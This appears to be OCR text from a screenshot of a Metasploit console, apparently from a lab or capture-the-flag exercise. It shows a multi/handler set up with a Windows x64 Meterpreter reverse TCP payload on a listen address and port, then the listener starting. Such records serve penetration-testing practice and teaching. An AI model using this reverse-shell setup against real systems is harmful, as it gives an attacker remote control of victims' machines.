 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '
LHOST     10.10.14.23      yes       The listen address (an inte
LPORT     4567             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4567